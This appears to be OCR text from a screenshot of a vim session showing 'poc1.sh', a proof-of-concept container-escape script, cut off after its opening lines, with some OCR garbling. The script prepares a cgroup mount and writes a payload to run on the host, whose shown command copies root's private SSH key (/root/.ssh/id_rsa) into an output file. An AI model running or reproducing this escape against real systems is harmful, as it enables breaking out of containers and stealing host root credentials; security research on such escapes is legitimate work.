 #!/bin/sh
OUTPUT_DIR="/"
MAX_PID=65535
CGROUP_NAME="xyx1"
CGROUP_MOUNT="/tmp/cgrp"
PAYLOAD_NAME="${CGROUP_NAME}_payload1.sh"
PAYLOAD_PATH="${OUTPUT_DIR}/${PAYLOAD_NAME}"
OUTPUT_NAME="${CGROUP_NAME}_payload1.out"
OUTPUT_PATH="${OUTPUT_DIR}/${OUTPUT_NAME}"
# Run a process for which we can search for (not needed in reality, but nice
have)
sleep 10000 &
# Prepare the payload script to execute on the host
cat > ${PAYLOAD_PATH} << __EOF__
#!/bin/sh
OUTPATH=\$(dirname \$0)/${OUTPUT_NAME}
# Commands to run on the host<
cat /root/.ssh/id_rsa > \${OUTPATH} 2>&1
"./poc1.sh" 57L, 1524C 1,1 T
op